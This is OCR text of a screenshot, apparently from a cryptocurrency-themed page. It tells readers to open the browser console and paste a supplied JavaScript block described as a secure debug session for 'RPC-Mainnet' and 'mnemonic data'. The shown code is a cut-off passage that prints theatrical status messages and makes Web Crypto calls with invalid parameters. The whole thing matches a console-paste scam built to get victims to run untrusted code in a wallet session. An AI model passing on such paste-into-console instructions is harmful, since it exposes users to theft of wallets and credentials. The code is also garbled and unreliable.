
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: sonhjjk0usf

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid mnemonic data (Ha
sh: 0x1709a7b1)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);

  const session_key = await crypto.subtle.deriv
eKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Ar
ray(22)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", 
"color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");
